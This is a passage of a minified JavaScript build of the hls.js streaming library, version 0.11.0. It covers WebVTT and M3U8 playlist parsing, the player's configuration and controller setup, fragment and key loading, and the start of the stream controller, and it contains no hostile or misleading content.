u.a(0,0,0),h="middle"===c.align?"middle":"center";i.prototype={parse:function(t){function e(){var t=r.buffer,e=0;for(t=l(t);e<t.length&&"\r"!==t[e]&&"\n"!==t[e];)++e;var i=t.substr(0,e);return"\r"===t[e]&&++e,"\n"===t[e]&&++e,r.buffer=t.substr(e),i}var r=this;t&&(r.buffer+=r.decoder.decode(t,{stream:!0}));try{var i=void 0;if("INITIAL"===r.state){if(!/\r\n|\n/.test(r.buffer))return this;i=e();var a=i.match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!a||!a[0])throw new Error("Malformed WebVTT signature.");r.state="HEADER"}for(var n=!1;r.buffer;){if(!/\r\n|\n/.test(r.buffer))return this;switch(n?n=!1:i=e(),r.state){case"HEADER":/:/.test(i)?function(t){o(t,function(t,e){},/:/)}(i):i||(r.state="ID");continue;case"NOTE":i||(r.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){r.state="NOTE";break}if(!i)continue;if(r.cue=new u.a(0,0,""),r.state="CUE",-1===i.indexOf("--\x3e")){r.cue.id=i;continue}case"CUE":try{s(i,r.cue,r.regionList)}catch(t){r.cue=null,r.state="BADCUE";continue}r.state="CUETEXT";continue;case"CUETEXT":var d=-1!==i.indexOf("--\x3e");if(!i||d&&(n=!0)){r.oncue&&r.oncue(r.cue),r.cue=null,r.state="ID";continue}r.cue.text&&(r.cue.text+="\n"),r.cue.text+=i;continue;case"BADCUE":i||(r.state="ID");continue}}}catch(t){"CUETEXT"===r.state&&r.cue&&r.oncue&&r.oncue(r.cue),r.cue=null,r.state="INITIAL"===r.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){var t=this;try{if(t.buffer+=t.decoder.decode(),(t.cue||"HEADER"===t.state)&&(t.buffer+="\n\n",t.parse()),"INITIAL"===t.state)throw new Error("Malformed WebVTT signature.")}catch(t){throw t}return t.onflush&&t.onflush(),this}},e.a=i},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var a=r(6),n=r.n(a),o=r(2),s=r(17),l=r(33),u=r(34),d=r(12),c=r(35),h=r(52),f=r(53),p=r(54),g=r(0),v=r(55),y=r(1),m=r(13),b=r.n(m),E=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}();r(75);var T=function(){function t(){var e=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,t);var a=t.DefaultConfig;if((r.liveSyncDurationCount||r.liveMaxLatencyDurationCount)&&(r.liveSyncDuration||r.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");for(var n in a)n in r||(r[n]=a[n]);if(void 0!==r.liveMaxLatencyDurationCount&&r.liveMaxLatencyDurationCount<=r.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==r.liveMaxLatencyDuration&&(r.liveMaxLatencyDuration<=r.liveSyncDuration||void 0===r.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');Object(g.a)(r.debug),this.config=r,this._autoLevelCapping=-1;var o=this.observer=new b.a;o.trigger=function(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];o.emit.apply(o,[t,t].concat(r))},o.off=function(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];o.removeListener.apply(o,[t].concat(r))},this.on=o.on.bind(o),this.off=o.off.bind(o),this.once=o.once.bind(o),this.trigger=o.trigger.bind(o);var p=this.abrController=new r.abrController(this),v=new r.bufferController(this),y=new r.capLevelController(this),m=new r.fpsController(this),E=new s.a(this),T=new l.a(this),S=new u.a(this),A=new f.a(this),R=this.levelController=new h.a(this),_=new d.b(this),w=this.streamController=new c.a(this,_),L=[R,w],D=r.audioStreamController;D&&L.push(new D(this,_)),this.networkControllers=L;var I=[E,T,S,p,v,y,m,A,_];if(D=r.audioTrackController){var k=new D(this);this.audioTrackController=k,I.push(k)}if(D=r.subtitleTrackController){var O=new D(this);this.subtitleTrackController=O,I.push(O)}if(D=r.emeController){var C=new D(this);this.emeController=C,I.push(C)}[r.subtitleStreamController,r.timelineController].forEach(function(t){t&&I.push(new t(e))}),this.coreComponents=I}return t.isSupported=function(){return Object(p.a)()},E(t,null,[{key:"version",get:function(){return"0.11.0"}},{key:"Events",get:function(){return y.a}},{key:"ErrorTypes",get:function(){return o.b}},{key:"ErrorDetails",get:function(){return o.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:v.a},set:function(e){t.defaultConfig=e}}]),t.prototype.destroy=function(){g.b.log("destroy"),this.trigger(y.a.DESTROYING),this.detachMedia(),this.coreComponents.concat(this.networkControllers).forEach(function(t){t.destroy()}),this.url=null,this.observer.removeAllListeners(),this._autoLevelCapping=-1},t.prototype.attachMedia=function(t){g.b.log("attachMedia"),this.media=t,this.trigger(y.a.MEDIA_ATTACHING,{media:t})},t.prototype.detachMedia=function(){g.b.log("detachMedia"),this.trigger(y.a.MEDIA_DETACHING),this.media=null},t.prototype.loadSource=function(t){t=n.a.buildAbsoluteURL(window.location.href,t,{alwaysNormalize:!0}),g.b.log("loadSource:"+t),this.url=t,this.trigger(y.a.MANIFEST_LOADING,{url:t})},t.prototype.startLoad=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:-1;g.b.log("startLoad("+t+")"),this.networkControllers.forEach(function(e){e.startLoad(t)})},t.prototype.stopLoad=function(){g.b.log("stopLoad"),this.networkControllers.forEach(function(t){t.stopLoad()})},t.prototype.swapAudioCodec=function(){g.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},t.prototype.recoverMediaError=function(){g.b.log("recoverMediaError");var t=this.media;this.detachMedia(),this.attachMedia(t)},E(t,[{key:"levels",get:function(){return this.levelController.levels}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){g.b.log("set currentLevel:"+t),this.loadLevel=t,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){g.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){g.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){g.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){g.b.log("set startLevel:"+t);var e=this;-1!==t&&(t=Math.max(t,e.minAutoLevel)),e.levelController.startLevel=t}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){g.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){for(var t=this,e=t.levels,r=t.config.minAutoBitrate,i=e?e.length:0,a=0;a<i;a++){if((e[a].realBitrate?Math.max(e[a].realBitrate,e[a].bitrate):e[a].bitrate)>r)return a}return 0}},{key:"maxAutoLevel",get:function(){var t=this,e=t.levels,r=t.autoLevelCapping;return-1===r&&e&&e.length?e.length-1:r}},{key:"nextAutoLevel",get:function(){var t=this;return Math.min(Math.max(t.abrController.nextAutoLevel,t.minAutoLevel),t.maxAutoLevel)},set:function(t){var e=this;e.abrController.nextAutoLevel=Math.max(e.minAutoLevel,t)}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"liveSyncPosition",get:function(){return this.streamController.liveSyncPosition}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}}]),t}();e.default=T},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var r=t[e],i=e-1;i>=0;i--){var a=t[i];a.programDateTime=r.programDateTime-1e3*a.duration,r=a}}function n(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),Object(o.a)(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}var o=r(3),s=r(6),l=r.n(s),u=r(11),d=r(31),c=r(19),h=r(32),f=r(0),p=r(20),g=/#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)/g,v=/#EXT-X-MEDIA:(.*)/g,y=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/|(?!#)(\S+)/.source,/|#EXT-X-BYTERANGE:*(.+)/.source,/|#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/|#.*/.source].join(""),"g"),m=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:#EXT-X-(MAP):(.+))|(?:(#)([^:]*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,b=/\.(mp4|m4s|m4v|m4a)$/i,E=function(){function t(){i(this,t)}return t.findGroup=function(t,e){if(!t)return null;for(var r=null,i=0;i<t.length;i++){var a=t[i];a.id===e&&(r=a)}return r},t.convertAVC1ToAVCOTI=function(t){var e=void 0,r=t.split(".");return r.length>2?(e=r.shift()+".",e+=parseInt(r.shift()).toString(16),e+=("000"+parseInt(r.shift()).toString(16)).substr(-4)):e=t,e},t.resolve=function(t,e){return l.a.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.parseMasterPlaylist=function(e,r){var i=[],a=void 0;for(g.lastIndex=0;null!=(a=g.exec(e));){var n={},o=n.attrs=new h.a(a[1]);n.url=t.resolve(a[2],r);var s=o.decimalResolution("RESOLUTION");s&&(n.width=s.width,n.height=s.height),n.bitrate=o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),n.name=o.NAME,function(t,e){["video","audio"].forEach(function(r){var i=t.filter(function(t){return Object(p.b)(t,r)});if(i.length){var a=i.filter(function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)});e[r+"Codec"]=a.length>0?a[0]:i[0],t=t.filter(function(t){return-1===i.indexOf(t)})}}),e.unknownCodecs=t}([].concat((o.CODECS||"").split(/[ ,]+/)),n),n.videoCodec&&-1!==n.videoCodec.indexOf("avc1")&&(n.videoCodec=t.convertAVC1ToAVCOTI(n.videoCodec)),i.push(n)}return i},t.parseMasterPlaylistMedia=function(e,r,i){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],n=void 0,o=[],s=0;for(v.lastIndex=0;null!==(n=v.exec(e));){var l={},u=new h.a(n[1]);if(u.TYPE===i){if(l.groupId=u["GROUP-ID"],l.name=u.NAME,l.type=i,l.default="YES"===u.DEFAULT,l.autoselect="YES"===u.AUTOSELECT,l.forced="YES"===u.FORCED,u.URI&&(l.url=t.resolve(u.URI,r)),l.lang=u.LANGUAGE,l.name||(l.name=l.lang),a.length){var d=t.findGroup(a,l.groupId);l.audioCodec=d?d.codec:a[0].codec}l.id=s++,o.push(l)}}return o},t.parseLevelPlaylist=function(t,e,r,i,s){var l=0,p=0,g=new d.a(e),v=new c.a,E=0,T=null,S=new u.a,A=void 0,R=void 0,_=null;for(y.lastIndex=0;null!==(A=y.exec(t));){var w=A[1];if(w){S.duration=parseFloat(w);var L=(" "+A[2]).slice(1);S.title=L||null,S.tagList.push(L?["INF",w,L]:["INF",w])}else if(A[3]){if(Object(o.a)(S.duration)){var D=l++;S.type=i,S.start=p,S.levelkey=v,S.sn=D,S.level=r,S.cc=E,S.urlId=s,S.baseurl=e,S.relurl=(" "+A[3]).slice(1),n(S,T),g.fragments.push(S),T=S,p+=S.duration,S=new u.a}}else if(A[4]){if(S.rawByteRange=(" "+A[4]).slice(1),T){var I=T.byteRangeEndOffset;I&&(S.lastByteRangeEndOffset=I)}}else if(A[5])S.rawProgramDateTime=(" "+A[5]).slice(1),S.tagList.push(["PROGRAM-DATE-TIME",S.rawProgramDateTime]),null===_&&(_=g.fragments.length);else{for(A=A[0].match(m),R=1;R<A.length&&void 0===A[R];R++);var k=(" "+A[R+1]).slice(1),O=(" "+A[R+2]).slice(1);switch(A[R]){case"#":S.tagList.push(O?[k,O]:[k]);break;case"PLAYLIST-TYPE":g.type=k.toUpperCase();break;case"MEDIA-SEQUENCE":l=g.startSN=parseInt(k);break;case"TARGETDURATION":g.targetduration=parseFloat(k);break;case"VERSION":g.version=parseInt(k);break;case"EXTM3U":break;case"ENDLIST":g.live=!1;break;case"DIS":E++,S.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":E=parseInt(k);break;case"KEY":var C=k,P=new h.a(C),x=P.enumeratedString("METHOD"),F=P.URI,M=P.hexadecimalInteger("IV");x&&(v=new c.a,F&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(x)>=0&&(v.method=x,v.baseuri=e,v.reluri=F,v.key=null,v.iv=M));break;case"START":var N=k,U=new h.a(N),B=U.decimalFloatingPoint("TIME-OFFSET");Object(o.a)(B)&&(g.startTimeOffset=B);break;case"MAP":var G=new h.a(k);S.relurl=G.URI,S.rawByteRange=G.BYTERANGE,S.baseurl=e,S.level=r,S.type=i,S.sn="initSegment",g.initSegment=S,S=new u.a,S.rawProgramDateTime=g.initSegment.rawProgramDateTime;break;default:f.b.warn("line parsed but not handled: "+A)}}}return S=T,S&&!S.relurl&&(g.fragments.pop(),p-=S.duration),g.totalduration=p,g.averagetargetduration=p/g.fragments.length,g.endSN=l-1,g.startCC=g.fragments[0]?g.fragments[0].cc:0,g.endCC=E,!g.initSegment&&g.fragments.length&&g.fragments.every(function(t){return b.test(t.relurl)})&&(f.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),S=new u.a,S.relurl=g.fragments[0].relurl,S.baseurl=e,S.level=r,S.type=i,S.sn="initSegment",g.initSegment=S,g.needSidxRanges=!0),_&&a(g.fragments,_),g},t}();e.a=E},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(3),n=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),o=function(){function t(e){i(this,t),this.endCC=0,this.endSN=0,this.fragments=[],this.initSegment=null,this.live=!0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=e,this.version=null}return n(t,[{key:"hasProgramDateTime",get:function(){return!(!this.fragments[0]||!Object(a.a)(this.fragments[0].programDateTime))}}]),t}();e.a=o},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=/^(\d+)x(\d+)$/,n=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,o=function(){function t(e){i(this,t),"string"==typeof e&&(e=t.parseAttrList(e));for(var r in e)e.hasOwnProperty(r)&&(this[r]=e[r])}return t.prototype.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},t.prototype.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},t.prototype.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},t.prototype.decimalFloatingPoint=function(t){return parseFloat(this[t])},t.prototype.enumeratedString=function(t){return this[t]},t.prototype.decimalResolution=function(t){var e=a.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e=void 0,r={};for(n.lastIndex=0;null!==(e=n.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1]]=i}return r},t}();e.a=o},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(1),l=r(4),u=r(2),d=r(0),c=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.FRAG_LOADING));return n.loaders={},n}return n(e,t),e.prototype.destroy=function(){var e=this.loaders;for(var r in e){var i=e[r];i&&i.destroy()}this.loaders={},t.prototype.destroy.call(this)},e.prototype.onFragLoading=function(t){var e=t.frag,r=e.type,i=this.loaders,a=this.hls.config,n=a.fLoader,s=a.loader;e.loaded=0;var l=i[r];l&&(d.b.warn("abort previous fragment loader for type: "+r),l.abort()),l=i[r]=e.loader=a.fLoader?new n(a):new s(a);var u=void 0,c=void 0,h=void 0;u={url:e.url,frag:e,responseType:"arraybuffer",progressData:!1};var f=e.byteRangeStartOffset,p=e.byteRangeEndOffset;Object(o.a)(f)&&Object(o.a)(p)&&(u.rangeStart=f,u.rangeEnd=p),c={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout},h={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},l.load(u,c,h)},e.prototype.loadsuccess=function(t,e,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,a=t.data,n=r.frag;n.loader=void 0,this.loaders[n.type]=void 0,this.hls.trigger(s.a.FRAG_LOADED,{payload:a,frag:n,stats:e,networkDetails:i})},e.prototype.loaderror=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=e.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(s.a.ERROR,{type:u.b.NETWORK_ERROR,details:u.a.FRAG_LOAD_ERROR,fatal:!1,frag:e.frag,response:t,networkDetails:r})},e.prototype.loadtimeout=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=e.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(s.a.ERROR,{type:u.b.NETWORK_ERROR,details:u.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e.frag,networkDetails:r})},e.prototype.loadprogress=function(t,e,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,a=e.frag;a.loaded=t.loaded,this.hls.trigger(s.a.FRAG_LOAD_PROGRESS,{frag:a,stats:t,networkDetails:i})},e}(l.a);e.a=c},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=r(2),u=r(0),d=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.KEY_LOADING));return n.loaders={},n.decryptkey=null,n.decrypturl=null,n}return n(e,t),e.prototype.destroy=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={},s.a.prototype.destroy.call(this)},e.prototype.onKeyLoading=function(t){var e=t.frag,r=e.type,i=this.loaders[r],a=e.decryptdata,n=a.uri;if(n!==this.decrypturl||null===this.decryptkey){var s=this.hls.config;i&&(u.b.warn("abort previous key loader for type:"+r),i.abort()),e.loader=this.loaders[r]=new s.loader(s),this.decrypturl=n,this.decryptkey=null;var l=void 0,d=void 0,c=void 0;l={url:n,frag:e,responseType:"arraybuffer"},d={timeout:s.fragLoadingTimeOut,maxRetry:s.fragLoadingMaxRetry,retryDelay:s.fragLoadingRetryDelay,maxRetryDelay:s.fragLoadingMaxRetryTimeout},c={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},e.loader.load(l,d,c)}else this.decryptkey&&(a.key=this.decryptkey,this.hls.trigger(o.a.KEY_LOADED,{frag:e}))},e.prototype.loadsuccess=function(t,e,r){var i=r.frag;this.decryptkey=i.decryptdata.key=new Uint8Array(t.data),i.loader=void 0,this.loaders[i.type]=void 0,this.hls.trigger(o.a.KEY_LOADED,{frag:i})},e.prototype.loaderror=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),this.loaders[e.type]=void 0,this.hls.trigger(o.a.ERROR,{type:l.b.NETWORK_ERROR,details:l.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:t})},e.prototype.loadtimeout=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),this.loaders[e.type]=void 0,this.hls.trigger(o.a.ERROR,{type:l.b.NETWORK_ERROR,details:l.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},e}(s.a);e.a=d},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(7),l=r(8),u=r(21),d=r(1),c=r(12),h=r(11),f=r(17),p=r(16),g=r(25),v=r(2),y=r(0),m=r(26),b=r(10),E=r(50),T=r(51),S=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),A={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_LEVEL:"WAITING_LEVEL",PARSING:"PARSING",PARSED:"PARSED",BUFFER_FLUSHING:"BUFFER_FLUSHING",ENDED:"ENDED",ERROR:"ERROR"},R=function(t){function e(r,n){i(this,e);var o=a(this,t.call(this,r,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.MANIFEST_LOADING,d.a.MANIFEST_PARSED,d.a.LEVEL_LOADED,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.FRAG_LOAD_EMERGENCY_ABORTED,d.a.FRAG_PARSING_INIT_SEGMENT,d.a.FRAG_PARSING_DATA,d.a.FRAG_PARSED,d.a.ERROR,d.a.AUDIO_TRACK_SWITCHING,d.a.AUDIO_TRACK_SWITCHED,d.a.BUFFER_CREATED,d.a.BUFFER_APPENDED,d.a.BUFFER_FLUSHED));return o.fragmentTracker=n,o.config=r.config,o.audioCodecSwap=!1,o._state=A.STOPPED,o.stallReported=!1,o.gapController=null,o}return n(e,t),e.prototype.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},e.prototype.onHandlerDestroyed=function(){this.state=A.STOPPED,this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},e.prototype.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(i=0,this.bitrateTest=!0),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}e>0&&-1===t&&(y.b.log("override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=A.IDLE,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this.forceStartLoad=!0,this.state=A.STOPPED},e.prototype.stopLoad=function(){var t=this.fragCurrent;t&&(t.loader&&t.loader.abort(),this.fragmentTracker.removeFragment(t),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.clearInterval(),this.state=A.STOPPED,this.forceStartLoad=!1},e.prototype.doTick=function(){switch(this.state){case A.BUFFER_FLUSHING:this.fragLoadError=0;break;case A.IDLE:this._doTickIdle();break;case A.WAITING_LEVEL:var t=this.levels[this.level];t&&t.details&&(this.state=A.IDLE);break;case A.FRAG_LOADING_WAITING_RETRY:var e=window.performance.now(),r=this.retryDate;(!r||e>=r||this.media&&this.media.seeking)&&(y.b.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=A.IDLE);break;case A.ERROR:case A.STOPPED:case A.FRAG_LOADING:case A.PARSING:case A.PARSED:case A.ENDED:}this._checkBuffer(),this._checkFragmentChanged()},e.prototype._doTickIdle=function(){var t=this.hls,e=t.config,r=this.media;if(void 0!==this.levelLastLoaded&&(r||!this.startFragRequested&&e.startFragPrefetch)){var i=void 0;i=this.loadedmetadata?r.currentTime:this.nextLoadPosition;var a=t.nextLoadLevel,n=this.levels[a];if(n){var o=n.bitrate,s=void 0;s=o?Math.max(8*e.maxBufferSize/o,e.maxBufferLength):e.maxBufferLength,s=Math.min(s,e.maxMaxBufferLength);var u=l.a.bufferInfo(this.mediaBuffer?this.mediaBuffer:r,i,e.maxBufferHole),c=u.len;if(!(c>=s)){y.b.trace("buffer length of "+c.toFixed(3)+" is below max of "+s.toFixed(3)+". checking for more payload ..."),this.level=t.nextLoadLevel=a;var h=n.details;if(!h||h.live&&this.levelLastLoaded!==a)return void(this.state=A.WAITING_LEVEL);var f=this.fragPrevious;if(!h.live&&f&&!f.backtracked&&f.sn===h.endSN&&!u.nextStart){if(Math.min(r.duration,f.start+f.duration)-Math.max(u.end,f.start)<=Math.max(.2,f.duration)){var p={};return this.altAudio&&(p.type="video"),this.hls.trigger(d.a.BUFFER_EOS,p),void(this.state=A.ENDED)}}this._fetchPayloadOrEos(i,u,h)}}}},e.prototype._fetchPayloadOrEos=function(t,e,r){var i=this.fragPrevious,a=this.level,n=r.fragments,o=n.length;if(0!==o){var s=n[0].start,l=n[o-1].start+n[o-1].duration,u=e.end,d=void 0;if(r.initSegment&&!r.initSegment.data)d=r.initSegment;else if(r.live){var c=this.config.initialLiveManifestSize;if(o<c)return void y.b.warn("Can not start playback of a level, reason: not enough fragments "+o+" < "+c);if(null===(d=this._ensureFragmentAtLivePoint(r,u,s,l,i,n,o)))return}else u<s&&(d=n[0]);d||(d=this._findFragment(s,i,o,n,u,l,r)),d&&(d.encrypted?(y.b.log("Loading key for "+d.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+a),this._loadKey(d)):(y.b.log("Loading "+d.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+a+", currentTime:"+t.toFixed(3)+",bufferEnd:"+u.toFixed(3)),this._loadFragment(d)))}},e.prototype._ensureFragmentAtLivePoint=function(t,e,r,i,a,n,o){var l=this.hls.config,u=this.media,d=void 0,c=void 0!==l.liveMaxLatencyDuration?l.liveMaxLatencyDuration:l.liveMaxLatencyDurationCount*t.targetduration;if(e<Math.max(r-l.maxFragLookUpTolerance,i-c)){var h=this.liveSyncPosition=this.computeLivePosition(r,t);y.b.log("buffer end: "+e.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+h.toFixed(3)),e=h,u&&u.readyState&&u.duration>h&&(u.currentTime=h),this.nextLoadPosition=h}if(t.PTSKnown&&e>i&&u&&u.readyState)return null;if(this.startFragRequested&&!t.PTSKnown){if(a)if(t.hasProgramDateTime)y.b.log("live playlist, switching playlist, load frag with same PDT: "+a.programDateTime),d=Object(E.a)(n,a.endProgramDateTime,l.maxFragLookUpTolerance);else{var 